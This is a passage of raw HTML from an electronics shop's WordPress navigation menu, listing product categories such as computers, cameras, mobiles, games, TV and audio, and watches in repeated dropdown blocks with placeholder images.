	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4116"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content bg-yamm-content-bottom bg-yamm-content-right"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Computers &amp; Accessories</li>
<li><a href="#">All Computers &amp; Accessories</a></li>
<li><a href="#">Laptops, Desktops &amp; Monitors</a></li>
<li><a href="#">Printers &amp; Ink</a></li>
<li><a href="#">Networking &amp; Internet Devices</a></li>
<li><a href="#">Computer Accessories</a></li>
<li><a href="#">Software</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">All Electronics</span><span class="nav-subtext">Discover more products</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Office &amp; Stationery</li>
<li><a href="#">All Office &amp; Stationery</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-5381" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-5381"><a title="Computers &amp; Accessories" href="#">Computers &#038; Accessories</a></li>
<li id="menu-item-5652" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5652 dropdown"><a title="Computers &amp; Accessories" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Computers &#038; Accessories</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5597" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5597"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content bg-yamm-content-bottom bg-yamm-content-right"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Computers &amp; Accessories</li>
<li><a href="#">All Computers &amp; Accessories</a></li>
<li><a href="#">Laptops, Desktops &amp; Monitors</a></li>
<li><a href="#">Printers &amp; Ink</a></li>
<li><a href="#">Networking &amp; Internet Devices</a></li>
<li><a href="#">Computer Accessories</a></li>
<li><a href="#">Software</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">All Electronics</span><span class="nav-subtext">Discover more products</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Office &amp; Stationery</li>
<li><a href="#">All Office &amp; Stationery</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="Cameras, Audio &amp; Video" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cameras, Audio &#038; Video</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title"><a href="#">Cameras &amp; Photography</a></li>
<li><a href="#">Lenses</a></li>
<li><a href="#">Camera Accessories</a></li>
<li><a href="#">Security &amp; Surveillance</a></li>
<li><a href="#">Binoculars &amp; Telescopes</a></li>
<li><a href="#">Camcorders</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">All Electronics</span><span class="nav-subtext">Discover more products</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Audio &amp; Video</li>
<li><a href="#">All Audio &amp; Video</a></li>
<li><a href="#">Headphones &amp; Speakers</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-5382" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-5382"><a title="Cameras, Audio &amp; Video" href="#">Cameras, Audio &#038; Video</a></li>
<li id="menu-item-5653" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5653 dropdown"><a title="Cameras, Audio &amp; Video" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cameras, Audio &#038; Video</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5596"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title"><a href="#">Cameras &amp; Photography</a></li>
<li><a href="#">Lenses</a></li>
<li><a href="#">Camera Accessories</a></li>
<li><a href="#">Security &amp; Surveillance</a></li>
<li><a href="#">Binoculars &amp; Telescopes</a></li>
<li><a href="#">Camcorders</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">All Electronics</span><span class="nav-subtext">Discover more products</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Audio &amp; Video</li>
<li><a href="#">All Audio &amp; Video</a></li>
<li><a href="#">Headphones &amp; Speakers</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="Mobiles &amp; Tablets" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Mobiles &#038; Tablets</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Audio &amp; Video</li>
<li><a href="#">All Audio &amp; Video</a></li>
<li><a href="#">Televisions</a></li>
<li><a href="#">Headphones</a></li>
<li><a href="#">Speakers</a></li>
<li><a href="#">Audio &amp; Video Accessories</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">Electro Home Appliances</span><span class="nav-subtext">Available in select cities</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Music</li>
<li><a href="#">Televisions</a></li>
<li><a href="#">Headphones</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-5383" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-5383"><a title="Mobiles &amp; Tablets" href="#">Mobiles &#038; Tablets</a></li>
<li id="menu-item-5654" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5654 dropdown"><a title="Mobiles &amp; Tablets" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Mobiles &#038; Tablets</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5720" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5720"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Audio &amp; Video</li>
<li><a href="#">All Audio &amp; Video</a></li>
<li><a href="#">Televisions</a></li>
<li><a href="#">Headphones</a></li>
<li><a href="#">Speakers</a></li>
<li><a href="#">Audio &amp; Video Accessories</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">Electro Home Appliances</span><span class="nav-subtext">Available in select cities</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Music</li>
<li><a href="#">Televisions</a></li>
<li><a href="#">Headphones</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="Movies, Music &amp; Video Games" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Movies, Music &#038; Video Games</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Movies &amp; TV Shows</li>
<li><a href="#">All Movies &amp; TV Shows</a></li>
<li><a href="#">All English</a></li>
<li><a href="#">All Hindi</a></li>
<li class="nav-divider"></li>
<li class="nav-title">Video Games</li>
<li><a href="#">PC Games</a></li>
<li><a href="#">Consoles</a></li>
<li><a href="#">Accessories</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Music</li>
<li><a href="#">All Music</a></li>
<li><a href="#">Indian Classical</a></li>
<li><a href="#">Musical Instruments</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-5384" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-5384"><a title="Movies, Music &amp; Video Games" href="#">Movies, Music &#038; Video Games</a></li>
<li id="menu-item-5655" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5655 dropdown"><a title="Movies, Music &amp; Video Games" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Movies, Music &#038; Video Games</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5598" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5598"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Movies &amp; TV Shows</li>
<li><a href="#">All Movies &amp; TV Shows</a></li>
<li><a href="#">All English</a></li>
<li><a href="#">All Hindi</a></li>
<li class="nav-divider"></li>
<li class="nav-title">Video Games</li>
<li><a href="#">PC Games</a></li>
<li><a href="#">Consoles</a></li>
<li><a href="#">Accessories</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Music</li>
<li><a href="#">All Music</a></li>
<li><a href="#">Indian Classical</a></li>
<li><a href="#">Musical Instruments</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="TV &amp; Audio" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">TV &#038; Audio</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4120" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4120"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Audio &amp; Video</li>
<li><a href="#">All Audio &amp; Video</a></li>
<li><a href="#">Televisions</a></li>
<li><a href="#">Headphones</a></li>
<li><a href="#">Speakers</a></li>
<li><a href="#">Audio &amp; Video Accessories</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">Electro Home Appliances</span><span class="nav-subtext">Available in select cities</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Music</li>
<li><a href="#">Televisions</a></li>
<li><a href="#">Headphones</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-5387" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-5387"><a title="TV &amp; Audio" href="#">TV &#038; Audio</a></li>
<li id="menu-item-5658" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5658 dropdown"><a title="TV &amp; Audio" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">TV &#038; Audio</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5600" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5600"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Audio &amp; Video</li>
<li><a href="#">All Audio &amp; Video</a></li>
<li><a href="#">Televisions</a></li>
<li><a href="#">Headphones</a></li>
<li><a href="#">Speakers</a></li>
<li><a href="#">Audio &amp; Video Accessories</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">Electro Home Appliances</span><span class="nav-subtext">Available in select cities</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Music</li>
<li><a href="#">Televisions</a></li>
<li><a href="#">Headphones</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="Watches &amp; Eyewear" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Watches &#038; Eyewear</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4119" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4119"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Watches</li>
<li><a href="#">All Watches</a></li>
<li><a href="#">Men's Watches</a></li>
<li><a href="#">Women's Watches</a></li>
<li><a href="#">Premium Watches</a></li>
<li><a href="#">Deals on Watches</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Eyewear</li>
<li><a href="#">Men's Sunglasses</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-5385" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-5385"><a title="Watches &amp; Eyewear" href="#">Watches &#038; Eyewear</a></li>
<li id="menu-item-5656" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5656 dropdown"><a title="Watches &amp; Eyewear" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Watches &#038; Eyewear</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5599"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Watches</li>
<li><a href="#">All Watches</a></li>
<li><a href="#">Men's Watches</a></li>
<li><a href="#">Women's Watches</a></li>
<li><a href="#">Premium Watches</a></li>
<li><a href="#">Deals on Watches</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Eyewear</li>
<li><a href="#">Men's Sunglasses</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="Car, Motorbike &amp; Industrial" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Car, Motorbike &#038; Industrial</a>
<ul role="menu" class=" dropdown-menu">
